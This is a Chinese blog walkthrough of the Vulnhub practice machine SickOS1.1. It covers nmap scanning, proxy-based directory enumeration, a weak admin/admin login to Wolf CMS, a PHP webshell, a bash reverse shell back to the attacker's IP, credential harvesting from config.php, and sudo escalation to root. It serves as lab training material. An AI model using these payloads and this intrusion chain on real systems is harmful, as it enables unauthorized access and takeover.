Vulnhub靶场学习之SickOS1.1

Vulnhub靶场学习之SickOS1.1

Natro92信息收集



主机查询

1 | nmap -sn 10.0.0.1/24 |

发现10.0.0.135



扫描端口

1 | sudo nmap --min-rate 10000 -p- 10.0.0.135 |

22、3128、8080



查询服务

1 | sudo nmap -sT -sV -sC -O -p22,3128,8080 10.0.0.135 |



udp再查一次



脚本测试一下

1 | sudo nmap --script=vuln -p22,3128,8080 10.0.0.135 |

8080代理关闭了。无法访问



但是能访问3128端口

查询发现这个是一套代理服务器和Web缓存服务器软件。该软件提供缓存万维网、过滤流量、代理上网等功能。



目录爆破

尝试爆破下路径:



1 | sudo dirb http://10.0.0.135:3128 |

没有内容



再用gobuster测试一下

1 | sudo gobuster dir -u http://10.0.0.135:3128/ --wordlist /usr/share/wordlists/dirb/big.txt |

可能是因为代理的原因,这里使用3128的代理来跑一下:

1 | sudo dirb http://10.0.0.135 -p http://10.0.0.135:3128 |

1 | ---- Scanning URL: http://10.0.0.135/ ---- |

这里就需要使用代理。



比如说用浏览器自带的代理:



然后就可以访问了。



查看下之前扫到的东西。

查看下wolfcms



能注意到正常的文章链接前有一个?类似构造一下?admin

访问跳转了

弱口令 admin/admin







发现可以直接再里面写php代码



添加一句话木马:<?php system($_GET[1]);?>

然后shell



或者files可以上传文件



shell后

继续,反弹shell<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.132/4444 0>&1'");?>



发现ifconfig无法查看,命令在/sbin





这种cms服务一般去看config看数据库信息vi config.php查看下config.php文件



有了数据库信息,去连数据库,这里直接给的就是root权限,这个密码可能也是ssh的密码。

但是不知道为什么这里mysql连不上。



看看都有哪些用户:

1 | cat /etc/passwd |





试一试有bash权限的几个用户:sickos可以用john@123直接登录sudo -l 查看权限

拥有全部权限。



直接获取root权限

1 | sudo /bin/bash |

